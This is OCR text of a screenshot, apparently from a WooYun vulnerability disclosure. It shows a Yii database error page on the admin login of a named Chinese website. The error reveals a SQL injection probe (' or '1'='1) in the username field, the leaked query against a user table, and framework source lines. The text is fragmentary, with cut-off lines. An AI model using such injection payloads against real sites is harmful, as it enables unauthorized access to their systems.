 admin.canzhuowang.cn/admin.php/site/login
高速
百度 <Ctrl+K>
访问最多 Google 加入收藏
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in
corresponds to your MySQL server version for the right syntax to use near '1'='1' and status=1 LIMIT 1' at line 1.
FROM `czw_sysuser` `t` WHERE LOWER(username)='100006‘ or '1'='1' and status=1 LIMIT 1
/data /db/CDbCommand.php(543)
531 {
532 if($this->_connection->enableProfiling)
533 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCom
534
535 $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
536 $message=$e->getMessage();
537 Yii::log(Yii::t('yii','CDbCommand::{method}() failed: {error}. The SQL statement executed was
538 array('{method}'=>$method, '{error}'=>$message, '{sql}'=>$this->getText().$par)),CLogger:
www.wooyun.org